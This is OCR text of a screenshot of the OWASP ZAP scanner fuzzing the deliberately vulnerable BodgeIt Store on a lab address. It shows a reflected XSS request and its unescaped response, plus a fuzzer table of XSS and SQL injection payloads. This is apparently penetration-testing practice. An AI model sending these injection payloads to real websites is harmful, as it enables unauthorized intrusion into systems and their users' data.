 Untitled Session - OWASP ZAP 2.7.0
File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
Quick Start Request
Response
Text
Text
GET:product.jsp(prodid)
GET:product.jsp(typeid)
GET:register.jsp
POST:register.jsp(passwo
GET:score.jsp
GET:search.jsp
GET:search.jsp(q)
GET:style.css
GET:bodgeit
GET
http://10.7.7.5/bodgeit/search.jsp?q=%3Cscript%3Ealert
('xss')%3C/script%3E HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.
0) Gecko/20100101 Firefox/39.0
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
Referer: http://10.7.7.5/bodgeit/search.jsp
Cookie: b_id=1467; JSESSIONID=
54BDBB64B655AD5C450F516731DA4FBC
Host: 10.7.7.5
<br/><br/><br/><br/><br/><br/><br/><br/><br/><br
/><br/><br/><br/><br/>
</td>
<td valign="top" width="70%">
<h3>Search</h3>
<font size="-1">
<b>You searched for:</b> <script>alert('xss')</script>
<br/><br/>
<div><b>No Results Found</b></div>
History Search Alerts Output Spider Fuzzer
New Fuzzer Progress: 1: HTTP - http://10.7.7...earch.jsp?q=ZAP 100% Current fuzzers: 0
Messages Sent: 250 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Al... State Payloads
120 Fuzzed 200 OK 8 ms 173 bytes 2,028 bytes Reflected x' or 1=1 or 'x'='y
121 Fuzzed 200 OK 7 ms 173 bytes 2,010 bytes Reflected /
122 Fuzzed 200 OK 13 ms 173 bytes 2,011 bytes Reflected //
123 Fuzzed 200 OK 7 ms 173 bytes 2,012 bytes Reflected //*
124 Fuzzed 200 OK 11 ms 173 bytes 2,012 bytes Reflected */*
125 Fuzzed 200 OK 9 ms 173 bytes 2,038 bytes Reflected <script>alert('xss')</scri...
126 Fuzzed 200 OK 10 ms 173 bytes 2,062 bytes Reflected <script>alert(string.from...
127 Fuzzed 200 OK 8 ms 173 bytes 2,042 bytes Reflected </title><script>alert(1)...
128 Fuzzed 200 OK 7 ms 173 bytes 2,037 bytes Reflected '> <script>alert(3)</scri...
129 Fuzzed 200 OK 4 ms 173 bytes 2,037 bytes Reflected `> <script>alert(5)</scri...
130 Fuzzed 200 OK 5 ms 173 bytes 2,036 bytes Reflected > <script>alert(4)</scri...
131 Fuzzed 200 OK 8 ms 173 bytes 2,042 bytes Reflected </title><script>alert(1)...
132 Fuzzed 200 OK 7 ms 173 bytes 2,043 bytes Reflected <<script>alert("xss");//<...
133 Fuzzed 200 OK 6 ms 173 bytes 2,012 bytes Reflected >"'
134 Fuzzed 200 OK 11 ms 173 bytes 2,022 bytes Reflected
Alerts 0 2 4 0 Current Scans 0 0 0 0 0 0 0